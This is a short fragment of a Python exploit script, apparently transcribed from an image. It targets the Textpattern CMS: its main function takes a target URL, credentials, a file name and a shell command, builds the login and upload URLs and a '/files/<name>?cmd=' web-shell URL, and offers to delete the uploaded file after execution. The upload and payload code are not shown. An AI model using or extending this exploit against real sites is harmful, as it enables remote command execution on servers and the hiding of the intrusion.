 73
74 def main():
75 args = get_args()
76 url = args.target
77 user = args.user
78 password = args.password
79 file_name = args.filename
80 command = args.command
81 delete_after_execute = args.delete
82
83 login_url = url + "/textpattern/textpattern/index.php"
84 upload_url = url + "/textpattern/textpattern/index.php"
85 cmd_url = url + "/files/" + file_name + "?cmd="
86 files_url = url + "/textpattern/textpattern/index.php?
event=file"
87
88 s, txp_token = login(login_url, user, password)